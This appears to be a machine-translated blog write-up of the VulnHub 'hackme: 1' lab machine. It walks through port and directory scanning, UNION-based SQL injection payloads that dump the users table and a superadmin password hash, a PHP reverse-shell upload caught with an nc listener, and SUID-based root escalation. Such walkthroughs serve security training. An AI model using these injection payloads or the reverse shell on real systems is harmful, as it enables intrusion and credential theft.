当前位置:网站首页>vulnhub hackme: 1
vulnhub hackme: 1
2022-07-06 08:11:00 【Fairy elephant】
Infiltrate ideas :
nmap scanning ----->dirb and nikto scanning -----> utilize SQL Obtained by joint injection superadmin Account and password -----> Get rebound through file upload vulnerability shell-----> Through the strange directory suid File authorization of permission
environmental information :
Drone aircraft :192.168.101.45
attack :192.168.101.34
Specific steps :
step 1、nmap scanning
sudo nmap -sS -A -p- 192.168.101.45nmap Conduct TCP Full port scanning , Scan only 22(ssh) and 80(http) Port open

step 2、dirb and nikto scanning
dirb scanning
dirb http://192.168.101.45Sweep to http://192.168.101.45/uploads/

After visiting with the browser, I found it was a directory , Only one file ,test.png
There is nothing in the picture , Use after downloading strings Command view also has no readable string .
nikto scanning
nikto -host 192.168.101.45
I didn't find anything useful
step 3、 utilize SQL Obtained by joint injection superadmin Account and password
Browser access http://192.168.101.45, Found a login page , At present, there is no prompt information about account and password , Trying universal password failed .
But I found one Sign up now link , You can register an account

After you register your account, click Login here, Go back to the login page to login , After logging in successfully, I found a page that can search book information by book name .
Click directly without entering the book name search Button can get all the book information .

According to the beginning nmap The results of the scan ,web Server is apache, According to the documents in the website .php, It can be inferred that the database rate here is mysql.
See if there is sql Inject :
Then enter in the search box
CISSPGet a result

Input
CISSP' or 1=1#Get all the book information

Obviously, it's the ' or 1=1# As sql Part of the statement to execute .
Let's try union Inject :
First try order by, result n No matter what number you enter, there is no result
CISSP' order by n#No problem , Go straight up union select Well , What is visible to the naked eye here is 3 That's ok , So try it first
CISSP' union select 1,2,3#It is found that the output is indeed 3 Column , also 3 Columns are visible
Next, enter the following payload
CISSP' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()#
CISSP' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' and table_schema=database()#

CISSP' union select 1,group_concat(user),group_concat(pasword) from users#First, you can get the names of all tables in the current database , It includes users surface

Second, you can get the table users All column names , It includes user and pasword

Third, we can get users Tabular user and pasword All values for column


Notice that one of the users superadmin, Put the corresponding password (2386acb2cf356944177746fc92523983) Get online md5 Decrypt it , obtain Uncrackable
step 4、 Get rebound through file upload vulnerability shell

Log out of the current user , Enter the user name on the login page superadmin And password Uncrackable, Successfully logged in , And the page is different from that of the user registered in the previous step , Is a page for uploading files .

Try to upload the file php-reverse.php, This file is kali linux Upper /usr/share/webshells/php/php-reverse-shell.php Revised $ip and $port After the value of .

After uploading, you will be prompted that the file has been uploaded successfully , And kept it in uploads Under the folder
visit http://192.168.101.45/uploads/ Find out php-reverse.php Indeed, it has been uploaded successfully

Attack aircraft nc monitor 443 port
nc -nlvp 443Browser access http://192.168.101.45/uploads/php-reverse.php
obtain www-data Rebound of shell

Enter the following command to get interactive shell
python -c 'import pty; pty.spawn("/bin/bash")' 
step 5、 Through the strange directory suid File authorization of permission
A little bit lucky , stay /home Look under the directory , I found it /home/legacy/touchmenot, This document has suid jurisdiction , After running, you can get root Yes .

In fact, it is more formulaic ,suid The file with permission can be found with the following command
find / -perm -u=s -type f 2>/dev/null
边栏推荐
- Leetcode question brushing record | 203_ Remove linked list elements
- Huawei cloud OBS file upload and download tool class
- Asia Pacific Financial Media | "APEC industry +" Western Silicon Valley invests 2trillion yuan in Chengdu Chongqing economic circle to catch up with Shanghai | stable strategy industry fund observatio
- Artcube information of "designer universe": Guangzhou implements the community designer system to achieve "great improvement" of urban quality | national economic and Information Center
- Nft智能合约发行,盲盒,公开发售技术实战--合约篇
- 华为云OBS文件上传下载工具类
- 将 NFT 设置为 ENS 个人资料头像的分步指南
- NFT smart contract release, blind box, public offering technology practice -- contract
- 化不掉的钟薛高,逃不出网红产品的生命周期
- Make learning pointer easier (3)
猜你喜欢
Leetcode question brushing record | 203_ Remove linked list elements
23. Update data
Golang DNS write casually

Make learning pointer easier (3)
From monomer structure to microservice architecture, introduction to microservices
Secure captcha (unsafe verification code) of DVWA range
好用的TCP-UDP_debug工具下载和使用
![[count] [combined number] value series](/img/f5/6fadb8f1c8b75ddf5994c2c43feaa6.jpg)
[count] [combined number] value series
【云原生】手把手教你搭建ferry开源工单系统

将 NFT 设置为 ENS 个人资料头像的分步指南
随机推荐
Secure captcha (unsafe verification code) of DVWA range
Document 2 Feb 12 16:54
Pangolin Library: control panel, control components, shortcut key settings
【云原生】手把手教你搭建ferry开源工单系统
Hill sort c language
JS select all and tab bar switching, simple comments
It's hard to find a job when the industry is in recession
使用 Dumpling 备份 TiDB 集群数据到兼容 S3 的存储
[research materials] 2021 live broadcast annual data report of e-commerce - Download attached
[cloud native] teach you how to build ferry open source work order system
NFT smart contract release, blind box, public offering technology practice -- jigsaw puzzle
好用的TCP-UDP_debug工具下载和使用
shu mei pai
CAD ARX 获取当前的视口设置
将 NFT 设置为 ENS 个人资料头像的分步指南
MFC 给列表控件发送左键单击、双击、以及右键单击消息
Understanding of law of large numbers and central limit theorem
让学指针变得更简单(三)
Analysis of Top1 accuracy and top5 accuracy examples
[t31zl intelligent video application processor data]